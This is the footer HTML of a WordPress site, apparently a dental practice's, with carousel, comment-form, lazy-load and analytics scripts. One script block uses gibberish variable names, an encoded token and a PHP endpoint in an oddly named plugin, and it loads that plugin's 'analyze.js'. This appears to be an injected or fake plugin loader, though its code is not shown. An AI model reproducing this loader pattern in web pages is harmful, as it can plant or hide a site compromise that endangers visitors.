										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		


<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.supersmiles.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.supersmiles.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.supersmiles.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js" data-rocket-defer defer></script>
<script type="text/javascript" id="infrastructureor_pentaservice-js-extra">
/* <![CDATA[ */
var autoendpointless_ultraendpointable = {"triapiless_douglas":"https:\/\/www.supersmiles.com\/wp-content\/plugins\/uniserviceist-multiinfrastructure\/miniclouder-smartserverless.php","autobackendal_autoserver":"nqe18L8rhO725p8mzUrMpit0UG5KeEhkVG90dWsyT3l2WFoza2c9PQ==","pentareacttion_microalgorithmity":"https:\/\/www.supersmiles.com\/wp-admin\/admin-ajax.php","smartapplicationism_platformer":"513101bba4"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.supersmiles.com/wp-content/cache/min/1/wp-content/plugins/uniserviceist-multiinfrastructure/assets/analyze.js?ver=1766283616" id="infrastructureor_pentaservice-js" data-rocket-defer defer></script>
<script type="text/javascript" id="ea11y-widget-js-extra">
/* <![CDATA[ */
var ea11yWidget = {"iconSettings":{"style":{"icon":"person","size":"medium","color":"#2563eb","cornerRadius":{"radius":32,"unit":"px"}},"position":{"desktop":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-right"},"mobile":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-right"}}},"toolsSettings":{"bigger-text":{"enabled":true},"bigger-line-height":{"enabled":true},"text-align":{"enabled":true},"readable-font":{"enabled":true},"grayscale":{"enabled":true},"contrast":{"enabled":true},"page-structure":{"enabled":true},"sitemap":{"enabled":false,"url":"https:\/\/www.supersmiles.com\/wp-sitemap.xml"},"reading-mask":{"enabled":true},"hide-images":{"enabled":true},"pause-animations":{"enabled":true},"highlight-links":{"enabled":true},"focus-outline":{"enabled":true},"screen-reader":{"enabled":false},"remove-elementor-label":{"enabled":false}},"accessibilityStatementURL":"","analytics":{"enabled":false,"url":null}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cdn.elementor.com/a11y/widget.js?api_key=ea11y-2a1bc3dd-65ff-40d7-a775-6add39b89cfd&amp;ver=3.9.0" id="ea11y-widget-js"referrerPolicy="origin" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.supersmiles.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.supersmiles.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.supersmiles.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.1" id="superfish-args-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.supersmiles.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1" id="skip-links-js" data-rocket-defer defer></script>
<script type="text/javascript" id="genesis-sample-responsive-menu-js-extra">
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"Menu","menuIconClass":"dashicons-before dashicons-menu","subMenu":"Submenu","subMenuIconsClass":"dashicons-before dashicons-arrow-down-alt2","menuClasses":{"combine":[".nav-primary",".nav-header"],"others":[]}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.supersmiles.com/wp-content/themes/genesisChild/js/responsive-menus.min.js?ver=1.0" id="genesis-sample-responsive-menu-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.google.com/recaptcha/api.js?render=6Lcg0uIUAAAAAJh1SPAhoz5IfBNSXKeYvLu-TNgJ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.supersmiles.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lcg0uIUAAAAAJh1SPAhoz5IfBNSXKeYvLu-TNgJ",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.supersmiles.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1755092470" id="wpcf7-recaptcha-js" data-rocket-defer defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"133721847\",\"post\":\"13\",\"tz\":\"-6\",\"srv\":\"www.supersmiles.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "133721847", "13" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/www.supersmiles.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/www.supersmiles.com\/wp-admin\/admin-ajax.php","nonce":"9c25cfa0b3","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/www.supersmiles.com\/wp-login.php?redirect_to=https%3A%2F%2Fwww.supersmiles.com%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.supersmiles.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.2" id="jetpack-carousel-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.supersmiles.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.9" id="wpb_composer_front_js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.supersmiles.com/wp-content/plugins/js_composer/assets/lib/vc/vc_waypoints/vc-waypoints.min.js?ver=7.9" id="vc_waypoints-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript"></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.supersmiles.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script></body></html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->